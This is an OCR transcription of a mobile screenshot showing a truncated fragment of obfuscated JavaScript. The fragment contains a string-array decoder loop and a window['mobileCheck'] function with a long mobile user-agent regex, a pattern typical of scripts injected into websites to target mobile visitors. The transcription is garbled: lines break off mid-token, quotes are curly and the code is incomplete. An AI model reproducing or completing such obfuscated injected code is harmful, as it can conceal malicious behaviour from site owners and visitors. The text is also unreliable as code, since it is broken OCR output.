
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e546
_0x307c06[‘push’](_0x307c06[‘shift’]
());}catch(_0x3e3a47){_0x307c06[‘push’]
(_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|ava
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbia
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x1165a7(0x1ca)]
(_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-